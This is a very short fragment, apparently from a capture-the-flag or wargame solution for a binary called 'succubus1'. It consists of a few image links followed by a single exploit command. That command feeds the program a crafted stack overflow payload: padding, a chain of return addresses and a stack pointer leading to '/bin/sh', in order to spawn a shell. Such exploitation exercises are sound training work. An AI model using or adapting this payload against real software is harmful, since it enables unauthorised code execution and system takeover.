 ./succubus1 `python -c 'print "A"*44+"\xec\x87\x04\x08"+"\xbc\x87\x04\x08"+"\x8c\x87\x04\x08"+"\x5c\x87\x04\x08"+"\x24\x87\x04\x08"+"AAAA"+"\x68\xfa\xff\xbf"+"/bin/sh"'`